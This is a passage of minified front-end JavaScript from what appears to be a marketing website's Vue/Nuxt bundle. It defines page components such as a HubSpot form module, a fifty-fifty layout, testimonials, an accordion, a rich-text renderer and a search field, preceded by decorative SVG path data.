259.737a2.647 2.647 0 0 1 2.645 2.645 2.644 2.644 0 0 1-5.286 0 2.648 2.648 0 0 1 2.641-2.645ZM130.661 251.382a4.298 4.298 0 0 1 4.298 4.294 4.302 4.302 0 0 1-4.298 4.299 4.296 4.296 0 1 1 0-8.593ZM153.38 243.155a4.297 4.297 0 0 1 4.298 4.299 4.296 4.296 0 0 1-4.298 4.298 4.302 4.302 0 0 1-4.302-4.298 4.303 4.303 0 0 1 4.302-4.299ZM175.503 232.531a5.216 5.216 0 0 1 5.217 5.215 5.216 5.216 0 0 1-5.217 5.214 5.21 5.21 0 0 1-5.21-5.214 5.212 5.212 0 0 1 5.21-5.215ZM196.944 221.386a5.207 5.207 0 0 1 5.206 5.21 5.211 5.211 0 0 1-5.206 5.215 5.216 5.216 0 0 1-5.214-5.215 5.21 5.21 0 0 1 5.214-5.21ZM217.602 208.75a5.304 5.304 0 0 1 5.301 5.306 5.304 5.304 0 0 1-5.301 5.305 5.305 5.305 0 0 1 0-10.611ZM237.373 194.237a5.945 5.945 0 0 1 0 11.888 5.945 5.945 0 0 1 0-11.888ZM256.191 180.409a4.616 4.616 0 0 1 4.621 4.618 4.616 4.616 0 0 1-4.621 4.618 4.61 4.61 0 0 1-4.613-4.618 4.614 4.614 0 0 1 4.613-4.618ZM273.966 163.948a4.708 4.708 0 0 1 4.708 4.709c0 2.6-2.105 4.709-4.708 4.709a4.707 4.707 0 0 1-4.708-4.709 4.71 4.71 0 0 1 4.708-4.709ZM290.622 145.575a5.578 5.578 0 1 1 0 11.154 5.573 5.573 0 0 1-5.575-5.575 5.58 5.58 0 0 1 5.575-5.579ZM306.089 127.783a4.801 4.801 0 0 1 4.803 4.804c0 2.656-2.151 4.8-4.803 4.8a4.798 4.798 0 0 1-4.8-4.8 4.803 4.803 0 0 1 4.8-4.804ZM320.285 107.867a5.173 5.173 0 0 1 5.172 5.169 5.17 5.17 0 0 1-5.172 5.165 5.168 5.168 0 0 1-5.168-5.165 5.172 5.172 0 0 1 5.168-5.169ZM333.168 87.29a5.304 5.304 0 1 1 0 10.606 5.302 5.302 0 0 1-5.301-5.305 5.298 5.298 0 0 1 5.301-5.302ZM344.669 67.039a4.3 4.3 0 0 1 4.298 4.302 4.296 4.296 0 0 1-4.298 4.299 4.296 4.296 0 0 1-4.298-4.299 4.302 4.302 0 0 1 4.298-4.302ZM354.732 45.077a4.296 4.296 0 0 1 4.297 4.298 4.298 4.298 0 1 1-4.297-4.299ZM363.329 23.317a3.476 3.476 0 0 1 3.477 3.474 3.476 3.476 0 0 1-3.477 3.474 3.475 3.475 0 1 1 0-6.948ZM370.415.077a3.614 3.614 0 0 1 3.61 3.61 3.614 3.614 0 0 1-3.61 3.61 3.616 3.616 0 0 1-3.614-3.61 3.615 3.615 0 0 1 3.614-3.61ZM17.753 290.087a2.705 2.705 0 0 1 2.705 2.706 2.705 2.705 0 1 1-5.411 0 2.707 2.707 0 0 1 2.706-2.706ZM41.9 289.568a2.467 2.467 0 1 1 .006 4.932 2.467 2.467 0 0 1-.006-4.932ZM65.96 287.632a2.126 2.126 0 1 1-.004 4.252 2.126 2.126 0 0 1 .004-4.252ZM89.832 284.025c1.076 0 1.953.874 1.953 1.953a1.955 1.955 0 0 1-3.91 0c0-1.079.874-1.953 1.957-1.953ZM113.403 279.062a1.65 1.65 0 0 1 1.646 1.646 1.65 1.65 0 0 1-1.646 1.646 1.653 1.653 0 0 1-1.649-1.646c0-.908.737-1.646 1.649-1.646ZM136.605 270.852a3.108 3.108 0 0 1 0 6.217 3.108 3.108 0 1 1 0-6.217ZM159.339 262.672a3.112 3.112 0 0 1 3.108 3.109 3.112 3.112 0 0 1-3.108 3.109 3.108 3.108 0 1 1 0-6.218ZM181.516 251.888a4.298 4.298 0 1 1 0 8.593 4.296 4.296 0 1 1 0-8.593ZM203.033 241.922a3.295 3.295 0 1 1 0 6.587 3.29 3.29 0 0 1-3.291-3.292 3.296 3.296 0 0 1 3.291-3.295ZM223.831 229.805a3.107 3.107 0 0 1 3.105 3.109 3.107 3.107 0 1 1-6.213 0 3.11 3.11 0 0 1 3.108-3.109ZM243.823 215.811a3.522 3.522 0 1 1-.006 7.044 3.522 3.522 0 0 1 .006-7.044ZM262.918 201.178a3.337 3.337 0 1 1 0 6.674 3.337 3.337 0 0 1 0-6.674ZM281.033 184.288a4.255 4.255 0 0 1 4.253 4.253 4.255 4.255 0 0 1-4.253 4.253 4.259 4.259 0 0 1-4.256-4.253 4.253 4.253 0 0 1 4.256-4.253ZM298.119 167.748a3.703 3.703 0 0 1 3.705 3.706 3.7 3.7 0 0 1-3.705 3.701 3.698 3.698 0 0 1-3.701-3.701 3.707 3.707 0 0 1 3.701-3.706ZM314.097 149.396a3.934 3.934 0 1 1 .006 7.868 3.934 3.934 0 0 1-.006-7.868ZM328.9 130.394a3.838 3.838 0 1 1 0 7.677 3.84 3.84 0 0 1-3.841-3.838 3.843 3.843 0 0 1 3.841-3.839ZM342.489 110.083a4.163 4.163 0 0 1 0 8.323 4.156 4.156 0 0 1-4.157-4.161 4.16 4.16 0 0 1 4.157-4.162ZM354.782 89.148a4.297 4.297 0 1 1 0 8.593 4.292 4.292 0 0 1-4.294-4.294 4.3 4.3 0 0 1 4.294-4.299ZM365.755 69.034a2.884 2.884 0 0 1 2.881 2.881 2.884 2.884 0 0 1-2.881 2.88 2.885 2.885 0 0 1-2.884-2.88 2.882 2.882 0 0 1 2.884-2.88ZM375.347 46.63a3.108 3.108 0 1 1 0 6.219 3.102 3.102 0 0 1-3.105-3.11 3.107 3.107 0 0 1 3.105-3.108ZM383.535 24.9c1.163 0 2.109.942 2.109 2.105a2.105 2.105 0 0 1-4.21 0c0-1.16.942-2.106 2.101-2.106ZM390.276.686a3.107 3.107 0 0 1 3.105 3.108 3.107 3.107 0 1 1-6.213 0 3.108 3.108 0 0 1 3.108-3.108ZM-.368 310.339a1.278 1.278 0 1 1 0 2.557 1.28 1.28 0 0 1-1.28-1.277c0-.703.573-1.28 1.28-1.28ZM23.794 310.745a1.234 1.234 0 0 1 0 2.467 1.237 1.237 0 0 1-1.235-1.231c0-.681.554-1.236 1.235-1.236ZM47.93 309.809a1.087 1.087 0 1 1 0 2.174 1.087 1.087 0 0 1 0-2.174ZM71.962 307.558a.814.814 0 1 1-.002 1.628.814.814 0 0 1 .002-1.628ZM95.798 303.764a.65.65 0 1 1 0 1.3.65.65 0 0 1 0-1.3ZM119.352 298.489c.304 0 .551.247.551.551a.545.545 0 0 1-.551.547.545.545 0 0 1-.547-.547c0-.301.247-.551.547-.551ZM142.544 290.613a1.646 1.646 0 1 1-.002 3.292 1.646 1.646 0 0 1 .002-3.292ZM165.286 282.463c.912 0 1.642.733 1.642 1.645s-.73 1.646-1.642 1.646a1.64 1.64 0 0 1-1.641-1.646c0-.908.733-1.645 1.641-1.645ZM187.513 272.963a1.65 1.65 0 0 1 1.645 1.649c0 .912-.741 1.642-1.645 1.642a1.65 1.65 0 0 1-1.65-1.642 1.65 1.65 0 0 1 1.65-1.649ZM209.115 262.2a1.601 1.601 0 1 1 .006 3.202 1.601 1.601 0 0 1-.006-3.202ZM230.045 249.422a2.292 2.292 0 0 1 2.292 2.295 2.293 2.293 0 1 1-4.587 0 2.296 2.296 0 0 1 2.295-2.295ZM250.211 236.303a2.103 2.103 0 1 1-2.106 2.101c0-1.163.943-2.101 2.106-2.101ZM269.541 223.133a.78.78 0 0 1 .779.779.777.777 0 1 1-1.554 0 .78.78 0 0 1 .775-.779ZM287.968 207.556a.73.73 0 1 1 0 1.46.73.73 0 0 1 0-1.46ZM305.439 190.672a.914.914 0 1 1-.004 1.828.914.914 0 0 1 .004-1.828ZM321.864 172.91a.96.96 0 0 1 .961.961.96.96 0 1 1-1.919 0 .96.96 0 0 1 .958-.961ZM337.21 152.371a2.836 2.836 0 1 1 0 5.674 2.833 2.833 0 0 1-2.835-2.839 2.83 2.83 0 0 1 2.835-2.835ZM351.414 133.966a1.694 1.694 0 0 1 0 3.387 1.691 1.691 0 0 1-1.691-1.696c0-.938.76-1.691 1.691-1.691ZM364.429 114.15c.631 0 1.14.51 1.14 1.144 0 .635-.509 1.141-1.14 1.141a1.145 1.145 0 0 1-1.144-1.141c0-.627.513-1.144 1.144-1.144ZM376.19 91.627a2.555 2.555 0 0 1 2.554 2.558c0 1.41-1.14 2.561-2.554 2.561a2.563 2.563 0 0 1-2.561-2.561 2.557 2.557 0 0 1 2.561-2.558ZM386.677 70.768a1.646 1.646 0 1 1-.002 3.292 1.646 1.646 0 0 1 .002-3.292ZM395.841 48.412a1.645 1.645 0 0 1 0 3.291 1.646 1.646 0 0 1 0-3.291ZM403.642 25.54a1.646 1.646 0 0 1 0 3.292A1.64 1.64 0 0 1 402 27.186c0-.908.733-1.645 1.642-1.645ZM410.071 2.249a1.647 1.647 0 0 1 0 3.291 1.643 1.643 0 0 1-1.641-1.646c0-.908.737-1.645 1.641-1.645Z"},null,-1)])]))}}),vc={class:w(["w-full mx-auto max-w-[var(--max-width)]","grid gap-25 grid-cols-1"])},Dc={class:"relative max-w-[656px] mx-auto z-5"},Cc=V({__name:"ModuleHubSpotForm",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=E0(!1),t=E0(!1),n=E0(null),r=E0(800),a=B(()=>e.data.background),o=()=>{setTimeout(()=>{const s=n.value?.getBoundingClientRect()?.height;s&&typeof s=="number"&&(r.value=s)},300)},i=()=>{t.value=!0,o()},c=()=>{o()};return(s,d)=>{const f=l0,g=pc,x=_0,h=xc,k=kc,E=Ac;return m(),v("section",vc,[I("div",{"data-name":"module-hubspot-form",class:w(["mx-side-sm max-md:mx-0 rounded-xl",{"max-md:bg-gray-100":p(a)==="Gray","max-md:bg-black":p(a)==="Black","mb-module max-md:mb-module-mobile":s.$props.inline!==!0}])},[I("div",{class:w(["relative rounded-xl max-w-(--max-width) mx-auto py-[100px] max-md:py-[75px] overflow-hidden px-side md:px-4 max-md:px-side-mobile",{"bg-gray-100":p(a)==="Gray","bg-black text-white":p(a)==="Black"}])},[I("div",Dc,[p(u)?A("",!0):(m(),v("div",{key:0,ref_key:"hubspotFormRef",ref:n},[e.data?.formHeadline?(m(),D(f,{key:0,as:"h2",class:w(["mb-15 max-md:mb-10 text-center max-md:text-[1.8333rem]!",{" text-black":p(a)==="Gray"},{" text-white":p(a)==="Black"}])},{default:P(()=>[U(O(e.data.formHeadline),1)]),_:1},8,["class"])):A("",!0),z(g,{background:p(a)==="Black"?"dark":"light","form-id":e.data.hubSpotFormId,"form-region":e.data.hubSpotFormRegion,"portal-id":e.data.hubSpotPortalId,class:w(["max-w-[475px] mx-auto transition-[opacity,height] duration-250",{"opacity-0 h-[175px]":!p(t)}]),onReady:i,onNavigate:c,onSubmit:d[0]||(d[0]=L=>u.value=!0)},null,8,["background","form-id","form-region","portal-id","class"]),e.data?.legal?(m(),D(x,{key:1,json:e.data?.legal?.json,class:w(["[&_p]:type-legal text-center mt-15 max-md:mt-5 transition-opacity duration-250",{"text-white":p(a)==="Black","text-black":p(a)==="Gray","opacity-0":!p(t)}])},null,8,["json","class"])):A("",!0)],512)),z(ra,{"enter-active-class":"animate-slideAndFadeIn"},{default:P(()=>[p(u)?(m(),v("div",{key:0,style:aa({height:p(r)?`${p(r)}px`:void 0})},[z(h,{copy:e.data?.submittedCopy?.json,headline:e.data?.submittedHeadline??""},null,8,["copy","headline"])],4)):A("",!0)]),_:1})]),z(k,{class:w(["absolute top-0 left-1/2 -translate-x-1/2 hidden max-lg:block min-w-[525px] h-[150px]",{"text-gray-900":p(a)==="Black","text-gray-200":p(a)==="Gray"}])},null,8,["class"]),z(k,{class:w(["absolute bottom-0 left-1/2 -translate-x-1/2 hidden max-lg:block rotate-180 min-w-[525px] h-[150px]",{"text-gray-900":p(a)==="Black","text-gray-200":p(a)==="Gray"}])},null,8,["class"]),z(E,{class:w(["absolute top-0 left-0 max-lg:hidden w-[423px] max-xl:w-[350px]",{"text-gray-900":p(a)==="Black","text-gray-200":p(a)==="Gray"}])},null,8,["class"]),z(E,{class:w(["absolute bottom-0 right-0 max-lg:hidden rotate-180 w-[423px] max-xl:w-[350px]",{"text-gray-900":p(a)==="Black","text-gray-200":p(a)==="Gray"}])},null,8,["class"])],2)],2)])}}}),wc={},Tc={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 31 31",fill:"none","aria-hidden":"true"};function Mc(e,u){return m(),v("svg",Tc,[...u[0]||(u[0]=[I("circle",{cx:"15.058",cy:"15.058",r:"13.808",stroke:"#E50081","stroke-width":"2.5"},null,-1),I("path",{stroke:"#E50081","stroke-width":"2.51",d:"m22.602 10.11-9.01 9.01-4.914-4.915"},null,-1)])])}const Fc=J0(wc,[["render",Mc]]),Sc={class:"flex flex-col gap-4"},Zc=V({__name:"CalloutItem",props:{headline:{},copy:{},background:{},useHeroStyling:{type:Boolean}},setup(e){const u=e,t=B(()=>u.useHeroStyling?"p-0":"grid-cols-[30px_1fr] py-16 px-20 max-2xl:p-12 max-md:p-8"),n=B(()=>u.useHeroStyling&&u.background==="black"?"bg-black text-white":u.background==="black"?"text-white bg-gray-900":u.useHeroStyling?"bg-white":"bg-gray-100");return(r,a)=>{const o=Fc,i=l0,c=_0;return e.headline||e.copy?(m(),v("li",{key:0,class:w(["grid gap-6 rounded-lg overflow-hidden",p(t),p(n)])},[z(o,{class:w(["w-[30px] h-[30px] pointer-events-none",e.useHeroStyling?"hidden":""])},null,8,["class"]),I("div",Sc,[e.headline?(m(),D(i,{key:0,variant:e.useHeroStyling?"h3":"h6",as:"h3",class:"max-md:!text-[1.055rem]"},{default:P(()=>[U(O(e.headline),1)]),_:1},8,["variant"])):A("",!0),e.copy?(m(),D(c,{key:1,json:e.copy.json,class:w([e.useHeroStyling?"":"[&_p]:text-sm","[&_>_p]:mb-0",e.background==="black"?"text-gray-300":e.useHeroStyling?"text-black":"text-gray-700"])},null,8,["json","class"])):A("",!0)])],2)):A("",!0)}}}),Ic=Qu(Ju),Rc={class:w(["flex gap-30 max-lg:flex-col","items-center"])},Lc={class:w(["relative w-full max-lg:max-w-full basis-[50%] drop-shadow-lg"])},Nc=V({__name:"FiftyFifty",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=e,t=B(()=>u.data.useHeroStyling??!1),n=B(()=>u.data.assetSide==="Asset on left"?"left":"right"),r=B(()=>u.data.assetPositionMobile==="Asset on top"?"top":"bottom"),a=B(()=>u.data.background==="White"?"white":"black"),o=B(()=>!!(u.data.calloutBox1Headline||u.data.calloutBox1Copy||u.data.calloutBox2Headline||u.data.calloutBox2Copy||u.data.calloutBox3Headline||u.data.calloutBox3Copy));return(i,c)=>{const s=ln,d=l0,f=_0,g=fc,x=U0,h=Ic,k=Cc,E=Zc;return m(),v("section",{"data-name":"module-fifty-fifty",class:w(["mb-module max-md:mb-module-mobile","rounded-2xl",{"bg-black p-[var(--extend)]":a.value==="black"}])},[I("div",{class:w(["mx-auto",{"bg-white text-black":a.value==="white","bg-black text-white py-12 max-xl:py-18":a.value==="black","pb-12 max-lg:pb-8.5":o.value&&a.value==="black","max-md:px-0":t.value&&a.value==="black"}])},[I("div",null,[I("div",Rc,[I("div",{class:w(["flex flex-col gap-10 max-md:gap-7",["max-w-[473px] mx-auto font-medium",`${n.value==="left"?"order-2":""}`,`${n.value!=="left"&&o.value&&!t.value?"ml-[70px] max-xl:ml-0":""}`,`${n.value==="left"&&o.value&&!t.value?"mr-[70px] max-xl:mr-0":""}`,"max-xl:max-w-[400px]",`${r.value==="top"?"max-lg:order-1":"max-lg:order-0"}`,"max-lg:max-w-full",`${n.value!=="left"&&t.value?"ml-17 max-lg:ml-0":""}`,`${n.value==="left"&&t.value?"mr-12 max-lg:mr-0":""}`]])},[u.data.eyebrow?(m(),D(s,{key:0},{default:P(()=>[U(O(u.data.eyebrow),1)]),_:1})):A("",!0),u.data.headline?(m(),D(d,{key:1,as:t.value?"h1":"h2",variant:t.value?"h1":"h3",class:"max-md:!text-2xl text-balance"},{default:P(()=>[U(O(u.data.headline),1)]),_:1},8,["as","variant"])):A("",!0),u.data.copy?(m(),D(f,{key:2,json:u.data.copy.json},null,8,["json"])):A("",!0),u.data.legalCopy?(m(),D(f,{key:3,json:u.data.legalCopy.json,class:w(["[&_p]:text-sm [&_>_p]:mb-0 [&_>_p]:not-first:!mt-2",{"text-gray-300":a.value==="black","text-gray-700":a.value==="white"}])},null,8,["json","class"])):A("",!0),z(g,{"button-link":u?.data?.ctaLink,"chevron-link":u?.data?.secondaryCtaLink,"bg-style":a.value},null,8,["button-link","chevron-link","bg-style"])],2),I("div",Lc,[u.data.asset?.url?(m(),v(v0,{key:0},[z(x,{src:u.data.asset.url,alt:u.data.asset.description??"",width:u.data.asset.width??void 0,height:u.data.asset.height??void 0,sizes:"100vw lg:50vw 2xl:1000px",class:w(["w-full h-full object-cover rounded-lg",`${u.data.mobileAsset?.url?"max-md:hidden":""}`])},null,8,["src","alt","width","height","class"]),u.data.mobileAsset?.url?(m(),D(x,{key:0,src:u.data.mobileAsset.url,alt:u.data.mobileAsset.description??"",width:u.data.mobileAsset.width??void 0,height:u.data.mobileAsset.height??void 0,class:w(["hidden w-full h-full object-cover rounded-lg","max-md:block"]),sizes:"700px"},null,8,["src","alt","width","height"])):A("",!0)],64)):u.data.video?(m(),D(h,{key:1,"video-url":u.data.video.videoFile?.url??void 0,"wistia-video-id":u.data.video.wistiaVideoId??void 0,"brightcove-video-id":u.data.video.brightcoveVideoId??void 0},null,8,["video-url","wistia-video-id","brightcove-video-id"])):u.data.hubspotForm?(m(),D(k,{key:2,data:u.data.hubspotForm,inline:!0,"is-hero-module":u.isHeroModule},null,8,["data","is-hero-module"])):A("",!0)])])]),o.value?(m(),v("ul",{key:0,class:w(["grid grid-cols-3 gap-x-6 max-w-(--max-width-narrow) w-full mx-auto max-2xl:px-6 max-lg:grid-cols-1 max-lg:gap-y-6 max-md:px-0",{"max-w-[1330px] mt-25 max-lg:mt-16 max-lg:!px-0":t.value,"mt-6 max-md:mt-10":a.value==="white"&&!t.value,"mt-10":a.value==="black"&&!t.value}])},[z(E,{headline:u.data.calloutBox1Headline,copy:u.data.calloutBox1Copy,background:a.value,"use-hero-styling":t.value},null,8,["headline","copy","background","use-hero-styling"]),z(E,{headline:u.data.calloutBox2Headline,copy:u.data.calloutBox2Copy,background:a.value,"use-hero-styling":t.value},null,8,["headline","copy","background","use-hero-styling"]),z(E,{headline:u.data.calloutBox3Headline,copy:u.data.calloutBox3Copy,background:a.value,"use-hero-styling":t.value},null,8,["headline","copy","background","use-hero-styling"])],2)):A("",!0)],2)],2)}}}),Pc=V({__name:"ModuleFiftyFifty",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){return(u,t)=>{const n=lc;return m(),D(n,{data:e.data,component:p(Nc),inline:e.inline,"is-hero-module":e.isHeroModule},null,8,["data","component","inline","is-hero-module"])}}}),Bc={key:0,class:"limit-90"},Oc={key:0,class:"aspect-square max-w-[111px] rounded-full overflow-hidden"},Hc=V({__name:"ModuleTestimonial",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean},isIsolated:{type:Boolean}},setup(e){const u=e,{isIsolated:t=!0}=u,n=B(()=>u.data.background==="white"?"white":"black");return(r,a)=>{const o=_0,i=U0,c=l0;return m(),v("section",{"data-name":"module-testimonial",class:w([!e.inline&&"",e.inline&&"","mb-module max-md:mb-module-mobile",!e.inline&&"max-md:mx-0"])},[I("figure",{class:w(["py-25 px-12 max-w-(--max-width) mx-auto flex flex-col gap-y-15 max-md:py-9 max-md:px-4 max-md:gap-y-10 rounded-xl max-md:rounded-none",n.value==="white"?"bg-gray-100":"bg-black text-white",p(t)?"text-center":"h-full"])},[u.data.quote?.json?(m(),v("blockquote",Bc,[z(o,{json:u.data.quote.json,class:"[&_p]:text-xl [&_p]:leading-[1.2] [&_p]:font-semibold [&_p]:max-md:text-lg"},null,8,["json"])])):A("",!0),I("figcaption",{class:w(["flex flex-col gap-y-6 mt-auto items-center text-center",p(t)?"text-center":""])},[u.data.headshot?.url?(m(),v("div",Oc,[z(i,{src:u.data.headshot.url,alt:u.data.headshot.description??"",sizes:"222px",class:"w-full h-full object-cover"},null,8,["src","alt"])])):A("",!0),I("div",{class:w(["flex flex-col gap-y-2 max-w-[40ch]",p(t)?"text-center":""])},[u.data.quotee?(m(),D(c,{key:0,variant:"h6",class:"max-md:text-[1.05rem]",as:"p"},{default:P(()=>[U(O(u.data.quotee),1)]),_:1})):A("",!0),u.data.title?(m(),v("p",{key:1,class:w(["type-body-small",n.value==="white"?"text-gray-700":"text-white"])},O(u.data.title),3)):A("",!0)],2)],2)],2)],2)}}}),$c={"data-name":"rich-text-module",class:w(["[&_>_p]:type-body [&_>_ol]:type-body [&_>_ul]:type-body [&_ul]:list-[revert] [&_ol]:list-decimal [&_li]:mb-3 [&_ul_li]:marker:text-sm [&_ul,&_ol]:ml-7","[&_>_*]:my-10 [&_>_*]:first:mt-0 [&_>_*]:last:mb-0 [&_>_div.inline-video]:my-[60px] [&_>_img]:my-[60px] [&_>_p]:my-6 [&_>_section]:my-[60px] [&_ul,&_ol]:my-6","[&_table]:my-8 [&_table]:w-full [&_table]:border-collapse [&_table]:text-base [&_table]:font-medium","[&_th]:border [&_th]:border-gray-300 [&_th]:bg-gray-100 [&_th]:px-4 [&_th]:py-3 [&_th]:text-left [&_th]:font-semibold","[&_td]:border [&_td]:border-gray-300 [&_td]:px-4 [&_td]:py-3 [&_td]:text-left"])},_0=V({__name:"RichTextModuleRenderer",props:{json:{},links:{}},setup(e){const u=v1(),t={ModuleAccordion:Xc,Module5050:Pc,ModuleBlog5050:b2,Module5050StatsText:A2,ModuleCardsWithIcons:Z2,ModuleContentCards:H2,ModuleCta:x2,ModuleDivider:z2,ModuleTestimonial:Hc,ComponentVideo:C2,ReusableSnippet:h2},n=B(()=>{if(!e.json?.content?.length)return e.json;const c=e.json.content.at(-1);return c?.nodeType===b.PARAGRAPH&&(!c.content||c.content.every(d=>d.nodeType==="text"&&!d.value?.trim()))?{...e.json,content:e.json.content.slice(0,-1)}:e.json}),r=qt(`embeddedEntryMap-${JSON.stringify(e.links?.entries)}`,()=>{const c=new Map,s=[...e.links?.entries?.block??[],...e.links?.entries?.inline??[]];for(const d of s)c.set(d?.sys?.id??"",d);return c}),a=qt(`embeddedAssetMap-${JSON.stringify(e.links?.assets?.block)}`,()=>{const c=new Map;if(e.links?.assets?.block)for(const s of e.links.assets.block)c.set(s?.sys?.id??"",s);return c});function o(){return{[b.EMBEDDED_ENTRY]:c=>{const s=r.value.get(c.data.target.sys.id);return s?$(t[s.__typename],{data:s,inline:!0}):null},break:()=>$("br"),[b.PARAGRAPH]:(c,s,d)=>{const f=c.content.map(h=>h.nodeType==="text"?h.value.split(`
`).reduce((E,L)=>[...E,{...h,value:L},{nodeType:"break"}],[]).slice(0,-1):h),g={...c,content:[...f].flat()};return g.content.some(h=>h.nodeType===u0.EMBEDDED_ENTRY)?d(g.content,s,d):$("p",{key:s},d(g.content,s,d))},[b.QUOTE]:(c,s,d)=>$(Ta,{class:"type-blockquote limit-90"},{default:()=>d(c.content,s,d)}),[b.HEADING_1]:c=>i(c,"h1","h3"),[b.HEADING_2]:c=>i(c,"h2","h4"),[b.HEADING_3]:c=>i(c,"h3","h5"),[b.HEADING_4]:c=>i(c,"h4","h6"),[b.HEADING_5]:c=>i(c,"h5","h6"),[b.HEADING_6]:c=>i(c,"h6"),[b.TABLE]:(c,s,d)=>$("table",{key:s},$("tbody",{},d(c.content,s,d))),[b.EMBEDDED_ASSET]:c=>{const s=a.value.get(c.data.target.sys.id);if(!s)return null;const d=s.width&&s.height?`max-width: ${s.width}px; aspect-ratio: ${s.width} / ${s.height}`:void 0;return $(U0,{src:s.url??"",alt:s.description??"",style:d,class:"rounded-2xl w-full mx-auto",sizes:"95vw md:85vw lg:768px xl:965px",quality:95})},[u0.HYPERLINK]:(c,s,d)=>{const f=c.data.uri;return f?$(z0,{href:f,external:oa(f)??!0},{default:()=>d(c.content,s,d)}):null},[u0.ENTRY_HYPERLINK]:(c,s,d)=>{const f=u.getPageUrlBySysId(c.data.target.sys.id);return f?$(z0,{href:f},{default:()=>d(c.content,s,d)}):null},[u0.EMBEDDED_ENTRY]:c=>{const s=c.data.target.sys.id,d=r.value.get(s);return d?$(t[d.__typename],{entry:d}):null}}}function i(c,s,d){return $(l0,{as:s,variant:d??s},()=>c.content?.[0]?.value)}return(c,s)=>(m(),v("div",$c,[z(p(P1),{document:p(n),"node-renderers":o()},null,8,["document","node-renderers"])]))}}),zc={},Uc={xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 14",fill:"none","aria-hidden":"true"};function jc(e,u){return m(),v("svg",Uc,[...u[0]||(u[0]=[I("path",{stroke:"#111","stroke-linecap":"round","stroke-width":"3",d:"m2 1.984 9.297 9.916a1 1 0 0 0 1.413.046l9.916-9.297"},null,-1)])])}const qc=J0(zc,[["render",jc]]),Gc={"data-name":"module-accordion",class:w(["mb-module max-md:mb-module-mobile"])},Vc={key:0,class:"flex flex-col gap-10 max-lg:gap-7"},Wc={class:"max-w-[858px] w-full"},Yc={class:"overflow-hidden"},Xc=V({__name:"ModuleAccordion",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(e){const u=e,t=B(()=>u.data.accordionItemsCollection?.items||[]);return(n,r)=>{const a=l0,o=_0,i=qc;return m(),v("section",Gc,[I("div",{class:w(["flex mx-auto max-xl:gap-9",u.data.headline||u.data.copy?.json?"grid grid-cols-[7fr_11fr] max-lg:grid-cols-1 justify-end":"justify-center max-lg:justify-start"])},[u.data.headline||u.data.copy?.json?(m(),v("div",Vc,[u.data.headline?(m(),D(a,{key:0,as:"h2",variant:"h3",class:"max-w-[20ch] max-lg:!text-[1.55rem]"},{default:P(()=>[U(O(u.data.headline),1)]),_:1})):A("",!0),u.data.copy?.json?(m(),D(o,{key:1,json:u.data.copy?.json,class:"max-w-[38ch]"},null,8,["json"])):A("",!0)])):A("",!0),I("div",Wc,[z(p(xa),{"default-value":["0"],type:"multiple",collapsible:"","unmount-on-hide":!1},{default:P(()=>[(m(!0),v(v0,null,Q0(t.value,(c,s)=>(m(),D(p(ba),{key:s,value:s.toString(),class:"flex flex-col py-5 px-5 border-t-2 border-gray-300 max-lg:px-0"},{default:P(()=>[z(p(ha),{class:"type-h5 max-lg:!text-[1.05rem]"},{default:P(()=>[z(p(ma),{class:"text-left flex items-center justify-between w-full cursor-pointer group"},{default:P(()=>[U(O(c?.headline)+" ",1),z(i,{class:"w-[1rem] h-[1rem] group-data-[state=open]:rotate-180 transition-transform duration-300 ease-in-out"})]),_:2},1024)]),_:2},1024),z(p(pa),{class:"data-[state=open]:animate-expand data-[state=closed]:animate-collapse grid grid-rows-[0fr] data-[state=open]:grid-rows-[1fr]"},{default:P(()=>[I("div",Yc,[c?.copy?.json?(m(),D(o,{key:0,json:c.copy.json,class:"mt-8 max-lg:mt-7 px-1 pb-5 max-w-[70ch] max-lg:px-0 max-lg:pb-1"},null,8,["json"])):A("",!0)])]),_:2},1024)]),_:2},1032,["value"]))),128))]),_:1})])],2)])}}}),Qc=V({__name:"Chip",props:{as:{default:"div"},href:{},variant:{default:"light"}},emits:["click"],setup(e){const u=B(()=>({"cursor-pointer":e.as!=="div","hover:bg-gray-400":e.as!=="div"&&e.variant==="light","hover:bg-black/70":e.as!=="div"&&e.variant==="dark","bg-gray-100 !text-black p-[10px]":e.variant==="light","bg-black !text-white border border-white p-[9px]":e.variant==="dark"})),t=B(()=>e.as==="a"?z0:e.as);return(n,r)=>(m(),D(we(p(t)),{href:e.href,class:w(["rounded-md leading-3 text-sm font-medium w-fit transition-colors duration-250 !no-underline",p(u)]),onClick:r[0]||(r[0]=a=>n.$emit("click"))},{default:P(()=>[Gu(n.$slots,"default")]),_:3},8,["href","class"]))}}),Jc=V({__name:"SearchExperience",props:{type:{}},setup(e){const u={Blog:"Search Blog",Resources:"Search Resources",Events:"Search Events",Glossary:"Search Glossary"},t=B(()=>u[e.type]),n=B(()=>T1(e.type)),r=B(()=>M1(e.type)),a=o=>{Xu({path:r.value,query:{q:o.trim()},hash:`#${la}`})};return(o,i)=>{const c=ga;return m(),D(c,{category:p(n),placeholder:p(t),onSearch:a},null,8,["category","placeholder"])}}}),Kc={class:"w-fit"},es=["for"],us={class:"relative"},ts=["id"],ns=["value"],as={class:"absolute right-[20px] top-1/2 -translate-y-1/2 pointer-events-none"},rs=V({__name:"Select",props:{label:{},labelClass:{},modelValue:{},options:{}},emits:["update:modelValue"],setup(e,{emit:u}){const t=ia(),n=u,r=a=>{const i=a.target.value,c=e.options.find(s=>String(s.value)===i);n("update:modelValue",c?c.value:null)};return(a,o)=>{const i=_a;return m(),v("div",Kc,[I("label",{for:p(t),class:w(["type-body-small",e.labelClass])},O(e.label),11,es),I("div",us,[I("select",{id:p(t),class:"hover:cursor-pointer bg-gray-200 rounded-lg px-[20px] py-[17px] pr-[52px] text-black type-body-small w-full appearance-none",onChange:r},[(m(!0),v(v0,null,Q0(e.options,c=>(m(),v("option",{key:c.value,value:c.value},O(c.label),9,ns))),128))],40,ts),I("div",as,[z(i,{class:"text-black rotate-180"})])])])}}}),os=(e,u,t)=>e?u.map(n=>{if(n?.id)return t.get(n.id)}).filter(n=>n?.parentConcepts?.includes(e)):[],is=e=>e.some(u=>u?.id===se.WEBINAR),dn=e=>{if(e==="PageBlog")return se.SOLUTIONS;if(e==="PageResource"||e==="PageArticle"||e==="PageMediaCenter")return se.TYPE;if(e==="PageEvent")return 